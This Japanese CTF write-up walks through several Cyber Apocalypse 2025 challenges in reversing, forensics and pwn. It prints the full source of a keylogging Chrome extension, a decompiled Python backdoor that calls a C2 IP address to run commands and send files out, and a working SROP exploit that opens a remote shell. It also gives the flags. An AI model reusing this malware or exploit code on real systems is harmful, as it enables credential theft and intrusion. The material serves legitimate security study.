Cyber Apocalypse CTF 2025 に 0nePadding で参加しました。
面白い問題が多くて非常に楽しかったです。
まだ Upsolve できてないものが多いですが、とりあえず簡単に Writeup 書いておきます。
もくじ
- EncryptedScroll(Rev)
- SealedRune(Rev)
- Impossimaze(Rev)
- Stealth Invasion(Forensic)
- ToolPie(Forensic)
- Blessing(Pwn)
- まとめ
EncryptedScroll(Rev)
Elowen Moonsong, an Elven mage of great wisdom, has discovered an ancient scroll rumored to contain the location of The Dragon’s Heart. However, the scroll is enchanted with an old magical cipher, preventing Elowen from reading it.

問題バイナリをデコンパイルすると、以下の関数を見つけることができます。
ここでハードコードされている各文字を以下の Solver で復号することで Flag を取得できました。
enc = r"IUC|t2nqm4`gm5h`5s2uin4u2d~"
flag = ""
for i in range(len(enc)):
    flag += chr(ord(enc[i]) - 1)

print(flag)

# HTB{s1mpl3_fl4g_4r1thm3t1c}
SealedRune(Rev)
Elowen has reached the Ruins of Eldrath, where she finds a sealed rune stone glowing with ancient power. The rune is inscribed with a secret incantation that must be spoken to unlock the next step in her journey to find The Dragon’s Heart.

問題バイナリをデコンパイルすると以下の関数を見つけることができます。
ハードコードされた文字列を Base64 デコードして逆順に並び替えると Flag を取得できました。
Impossimaze(Rev)
Elowen has been cursed to roam forever in an inescapable maze. You need to break her curse and set her free.
問題バイナリをデコンパイルしてみると、ncurses を使用したウィンドウ操作を行うバイナリであることがわかりました。

ncurses とは以下のような機能を持ったライブラリです。
問題バイナリを詳しく解析してみると、ウインドウの x と y のサイズがそれぞれ特定の値の場合にのみ特別な処理を実行する条件分岐が存在していることに気づきます。

gdb を使用してこの条件分岐をバイパスして処理を実行させたところ、以下のように Flag を取得することができました。
Stealth Invasion(Forensic)

Selene’s normally secure laptop recently fell victim to a covert attack. Unbeknownst to her, a malicious Chrome extension was stealthily installed, masquerading as a useful productivity tool. Alarmed by unusual network activity, Selene is now racing against time to trace the intrusion, remove the malicious software, and bolster her digital defenses before more damage is done.
問題バイナリとして与えられたメモリダンプを解析し、以下の 6 つの Flag を特定する問題でした。

問題バイナリとして与えられたメモリダンプは ELF フォーマットのファイルでした。
readelf -a ELF memdump.elfそのため Linux のメモリダンプなのかと勘違いしていたのですが、Vol2 で解析を試みたところどうやら VirtualBoxCoreDumpElf64 という種類のダンプであり、実際にダンプを取得した環境は Windows であることに気づきました。

Volaitlity では VirtualBoxCoreDumpElf64 のダンプを直接解析することができます。
vol -f memdump.elf windows.infoそこで、まずは最初の Flag である Chrome の PID を以下のコマンドで特定しました。
vol -f memdump.elf windows.cmdline.CmdLine# 1. What is the PID of the Original (First) Google Chrome process:
4080 chrome.exe "C:\Program Files\Google\Chrome\Application\chrome.exe"ちなみに、最新バージョンの Volatility 3 を使用してこのダンプを解析しようとすると _MM_SESSION_SPACE というエラーで失敗しましたが、この問題は以下の PR で修正されていたため、最新ブランチのコードをインストールしなおすことで解決できました。
次の Flag は、単純に strings を使用するか vol -f memdump.elf windows.filescan コマンドなどで取得できます。
# 2. What is the only Folder on the Desktop
malext
次に、同じく vol -f memdump.elf windows.filescan コマンドを実行した結果を Extention で検索してみると、いくつかの拡張機能の ID を抽出でき、そのうちの 1 つが Flag になることを確認できます。
# 3. What is the Extention's ID (ex: hlkenndednhfkekhgcdicdfddnkalmdm)
nnjofihdjilebhiiemfmdlpbdkbjcpae
Writeup を読むと、この拡張機能はストアからダウンロードしたものではないため通常の User Data/Default/Extensions フォルダには存在せず、ローカルストレージである User Data\Default\Local Extension Settings に配置されているようです。
前の Flag で確認した通り、不審な拡張機能のコードは Desktop の malext に配置されているようです。
そこで、以下のコマンドで拡張機能のコードを抽出しました。
vol -o /tmp -f memdump.elf windows.dumpfiles.DumpFiles --virtaddr 0xa708c8d9ec30
vol -o /tmp -f memdump.elf windows.dumpfiles.DumpFiles --virtaddr 0xa708c8da1e30
このコードを読むと、ログは chrome.storage.local に格納されていそうであることがわかります。
var conn = chrome.runtime.connect({ name: "conn" });

chrome.runtime.sendMessage('update');

(async () => {
    const response = await chrome.runtime.sendMessage({ check: "replace_html" });
    console.log(response)
})();

chrome.runtime.sendMessage('replace_html', (response) => {
    conn.postMessage({ "type": "check", "data": "replace_html" });
});

document.addEventListener("keydown", (event) => {
    const key = event.key;
    conn.postMessage({ "type": "key", "data": key });
    return true;
});


document.addEventListener("paste", (event) => {
    let paste = event.clipboardData.getData("text/plain");
    conn.postMessage({ "type": "paste", "data": paste });
    return true;
});


function addLog(s) {

    if (s.length != 1 && s !== "Enter" && !s.startsWith("PASTE"))  {
        s = `|${s}|`;
    } else if (s === "Enter" || s.startsWith("PASTE")) {
        s = s + "\r\n";
    }

    chrome.storage.local.get(["log"]).then((data) => {
        if (!data.log) {
            data.log = "";
        }

        data.log += s;

        chrome.storage.local.set({ 'log': data.log });
    });
}


chrome.runtime.onConnect.addListener((port) => {

    console.assert(port.name === "conn");
    console.log("v1.2.1");

    port.onMessage.addListener( ({ type, data }) => {
        if (type === 'key') {
            addLog(data);
        } else if (type == 'paste') {
            addLog('PASTE:' + data);
        }
    });
});

chrome.runtime.onMessage.addListener(
    function(request, sender, sendResponse) {
        if (request.check === "replace_html" && chrome.storage.local.get("replace_html")) {
            sendResponse({ url: chrome.storage.local.get('replace_html_url')});
        }
    }
);
というわけで、ファイル一覧から C:\\Users\selene\AppData\Local\Google\Chrome\User Data\Default\Local Extension Settings\nnjofihdjilebhiiemfmdlpbdkbjcpae 内のファイルを再度探索することで Flag を特定できました。
# 4. After examining the malicious extention's code, what is the log filename in which the datais stored
000003.log
続いてこのログファイルをダンプしてみると、次の Flag が drive.google.com であることを特定できます。
# 5. What is the URL the user navigated to
drive.google.com
さらに、同じログを読み進めることで最後の Flag も特定することができました。
# 6. What is the password of selene@rangers.eldoria.com
clip-mummify-proofs
ToolPie(Forensic)
In the bustling town of Eastmarsh, Garrick Stoneforge’s workshop site once stood as a pinnacle of enchanted lock and toolmaking. But dark whispers now speak of a breach by a clandestine faction, hinting that Garrick’s prized designs may have been stolen. Scattered digital remnants cling to the compromised site, awaiting those who dare unravel them. Unmask these cunning adversaries threatening the peace of Eldoria. Investigate the incident, gather evidence, and expose Malakar as the mastermind behind this attack.

問題バイナリとして与えられた pcap ファイルを解析してみると、外部からエクスプロイトコードを注入された際のログであることがわかります。
この時の IP とパスの情報から、最初の 2 つの Flag を特定できます。
# 1. What is the IP address responsible for compromising the website?
194.59.6.66

# 2. What is the name of the endpoint exploited by the attacker?
execute

ここで実行されているエクスプロイトコードを確認すると、bz2.decompress で回答したバイトコードを marshal.loads でロードして実行していることがわかりました。
そこで、このコードを dis で逆アセンブルするため、python3.13 を使用して以下のスクリプトを実行します。
marshal.loads で実行コードをロードするためには、ロードするバイトコードと Python のバージョンを合わせる必要がある点に注意が必要でした。
デフォルトでインストールされていた Python 3.10 や Python 3.12 では途中でエラーになり完全なコードをロードできませんでした。
sudo add-apt-repository ppa:deadsnakes/ppa
sudo apt install python3.13-full
python3.13 -m ensurepip --upgrade
import marshal
import bz2
import dis
payload = (b"<payload>")
payload = payload.decode('unicode_escape').encode('latin1')
dec = bz2.decompress(payload)
print(dec)
# marshal.loads を行うためには Python のバージョンを合わせる必要がある
code_obj = marshal.loads(dec)
print(code_obj)
dis.dis(code_obj)上記のコードで実行コードの逆アセンブルを行うと、3 つ目の Flag が Py-Fuscate であることを特定できます。
# 3. What is the name of the obfuscation tool used by the attacker?
Py-Fuscate
さらに、逆アセンブルしたバイトコードを OpenAI にデコンパイルさせた以下の結果を元に、パケットキャプチャから4 つ目の Flag である IP と 5 つ目の Flag である Key を取得することもできました。
import os
import socket
import threading
import time
import random
import string
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad

BUFFER_SIZE = 4096
SEPARATOR = "<SEPARATOR>"
CONN = True

# AES暗号化関数
def enc_mes(mes, key):
    cypher = AES.new(key.encode(), AES.MODE_CBC, key.encode())
    cypher_block = 16
    if type(mes) != bytes:
        mes = mes.encode()
    return cypher.encrypt(pad(mes, cypher_block))

# AES復号化関数
def dec_mes(mes, key):
    if mes == b'':
        return mes
    cypher = AES.new(key.encode(), AES.MODE_CBC, key.encode())
    cypher_block = 16
    return unpad(cypher.decrypt(mes), cypher_block)

# ファイルを受信する関数
def receive_file():
    client2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    client2.connect(('13.61.7.218', 54163))

    k = ''.join(random.SystemRandom().choice(string.ascii_letters + string.digits) for _ in range(16))
    client2.send(k.encode())

    enc_received = client2.recv(BUFFER_SIZE)
    received = dec_mes(enc_received, k).decode()

    filename, filesize = received.split(SEPARATOR)

    ok_enc = enc_mes('ok2', k)
    client2.send(ok_enc)

    total_bytes = 0
    msg = b''

    while total_bytes < int(filesize):
        bytes_read = client2.recv(BUFFER_SIZE)
        msg += bytes_read
        total_bytes += len(bytes_read)

    decr_file = dec_mes(msg, k)

    with open(filename, 'wb') as f:
        f.write(decr_file)

    client2.close()

# 攻撃者からの命令を待つメイン関数
def receive(client, k):
    while True:
        msg = client.recv(1024)
        msg = dec_mes(msg, k)
        message = msg.decode()

        if msg == b'':
            time.sleep(10)
            continue

        if message == "check":
            enc_answ = enc_mes("check-ok", k)
            client.send(enc_answ)

        elif message == "send_file":
            threading.Thread(target=receive_file).start()

        elif message == "get_file":
            okenc = enc_mes("ok", k)
            client.send(okenc)

            path_to_file = dec_mes(client.recv(1024), k)

            with open(path_to_file, 'rb') as f:
                bytes_read = f.read()

            bytes_enc = enc_mes(bytes_read, k)
            filesize = enc_mes(str(len(bytes_enc)), k)

            client.send(filesize)
            vsb = dec_mes(client.recv(1024), k)
            client.sendall(bytes_enc)

        elif message not in (None, '', '\n'):
            answer = os.popen(message).read()

            if answer.encode() == b'':
                client.send("Bad command!".encode("ascii"))
                continue

            enc_answer = enc_mes(answer, k)
            size = str(len(enc_answer))

            client.send(size.encode())

            ch = client.recv(1024).decode()
            if ch == 'ok':
                client.sendall(enc_answer)

# メイン処理
if __name__ == "__main__":
    while True:
        try:
            client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            client.connect(('13.61.7.218', 55155))

            user = os.popen('whoami').read()
            k = ''.join(random.SystemRandom().choice(string.ascii_letters + string.digits) for _ in range(16))

            client.send(f"{user}{SEPARATOR}{k}".encode())
            client.settimeout(600)

            receive_thread = threading.Thread(target=receive, args=(client, k))
            receive_thread.start()

        except:
            time.sleep(50)
# 4. What is the IP address and port used by the malware to establish a connection with the Command and Control (C2) server?
13.61.7.218
# 5. What encryption key did the attacker use to secure the data?
5UUfizsRsP7oOCAq最後に、パケットキャプチャ内から取得したバイトデータをこのキーを利用して復号していきます。
最終的に以下のコードで復号した PDF ファイルのハッシュを取得することですべての Flag を獲得することができました。
with open("download.dat", "rb") as f:
    data = f.read()

key = "5UUfizsRsP7oOCAq"

with open("ans", "wb") as f:
    f.write(dec_mes(data,key))
    # 8fde053c8e79cf7e03599d559f90b321
# 6, What is the MD5 hash of the file exfiltrated by the attacker?
8fde053c8e79cf7e03599d559f90b321Blessing(Pwn)
In the realm of Eldoria, where warriors roam, the Dragon’s Heart they seek, from bytes to byte’s home. Through exploits and tricks, they boldly dare, to conquer Eldoria, with skill and flair.

問題バイナリとして与えられた ELF ファイルを解析すると、以下の関数が実装されていました。
このコードを見ると、始めに malloc(0x30000) で割り当てられたヒープの先頭の値を 1 から 0 に上書きできれば Flag を取得できることがわかります。
BoF などは利用できなさそうですが、明らかに怪しい (buf + var_30 -1) = 0 のコードを見つけることができるので、これを悪用します。
malloc 関数の仕様としてメモリ領域の割り当てに失敗した場合は 0 を返すためこれが利用できそうです。

幸い、malloc(0x30000) で割り当てられるメモリ領域のアドレスは malloc をオーバーフローさせるのに十分な値ですので、単純にこれを入力に与えてあげることで Flag を取得できます。
Laconic(Pwn)
Sir Alaric’s struggles have plunged him into a deep and overwhelming sadness, leaving him unwilling to speak to anyone. Can you find a way to lift his spirits and bring back his courage?


問題バイナリとして与えられたファイルを解析すると、以下のような小さな Shellcode でした。
また、特にセキュリティ機構は有効化されていませんでした。
このバイナリでは read で受け取る箇所にスタックオーバフローの脆弱性が存在することがわかります。
また、/bin/sh\x00 のアドレスと pop rax ; ret のガジェットも存在しているので、ここから何らかの方法で Shell を取得できそうです。
今回は rax と rsi を任意に操作できるので、rt_sigreturn を使用して Sigreturn Oriented Programming による Shell の取得ができそうです。(知らなかったけど典型らしい)
参考:Pwn - Sigreturn Oriented Programming (SROP) Technique | Aynakeya’s Blog
参考:x64でSigreturn Oriented ProgrammingによるASLR+DEP+RELRO回避をやってみる - ももいろテクノロジー
Sigreturn Oriented Programming(SROP) について

SROP とは、シグナルハンドラの処理が終了した後、スタックやレジスタを割込み処理の発生前の状態に復元する際に使用される Sigreturn を悪用する手法です。
Sigreturn が呼び出された際には Sigframe と呼ばれるスタックとレジスタの情報を保存した情報を使用し、状態の復元を行います。
そのため、上書きしたいレジスタ情報などを含む偽装された Sigframe を埋め込んだ状態で Sigreturn を呼び出すことで、レジスタを任意の値に変更することができます。
参考:Pwn - Sigreturn Oriented Programming (SROP) Technique | Aynakeya’s Blog
偽装された Sigframe は Pwntools を使用して以下のように作成できます。
# Srop
frame     = SigreturnFrame()
frame.rax = 0x3b            # syscall number for execve
frame.rdi = binsh           # pointer to /bin/sh
frame.rsi = 0x0             # NULL
frame.rdx = 0x0             # NULL
frame.rip = rop.syscall[0]

これを利用し、今回の問題では以下の Solver で Flag を取得できました。
from pwn import *

# Set context
# context.log_level = "debug"
context.arch = "amd64"
context.endian = "little"
context.word_size = 64
context.terminal = ["/mnt/c/Windows/system32/cmd.exe", "/c", "start", "wt.exe", "-w", "0", "sp", "-s", ".75", "-d", ".", "wsl.exe", '-d', "Ubuntu", "bash", "-c"]

# Set gdb script
gdbscript = f"""
b *0x43017
continue
"""

# Set target
TARGET_PATH = "./laconic"
exe = ELF(TARGET_PATH)

# Run program
is_gdb = True
is_gdb = False
if is_gdb:
    target = gdb.debug(TARGET_PATH, aslr=False, gdbscript=gdbscript)
else:
    # target = process(TARGET_PATH)
    target = remote("83.136.253.184", 51762, ssl=False)

# Exploit
binsh = 0x43238
frame     = SigreturnFrame()
frame.rax = 0x3b            # syscall number for execve
frame.rdi = binsh           # pointer to /bin/sh
frame.rsi = 0x0             # NULL
frame.rdx = 0x0             # NULL
frame.rip = 0x43015         # ROP syscall

payload = flat(
    b"\x00"*8,
    0x43018,    # pop rax ; ret
    0xf,        # rt_sigreturn
    0x43015,    # ROP syscall
    frame       # SigreturnFrame
)
target.send(payload)

# Finish exploit
target.interactive()
target.clean()
まとめ
HTB の CTF は面白くて学びのある問題が多かったです。
Hard 系の問題はまだ復習終わってないので別記事で Upsolve する予定です。
